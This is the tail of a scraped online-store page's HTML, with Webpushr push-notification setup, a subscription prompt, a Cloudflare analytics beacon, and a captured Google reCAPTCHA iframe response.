<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qLWLou9zZvvWqNd-u4LCDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996492174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>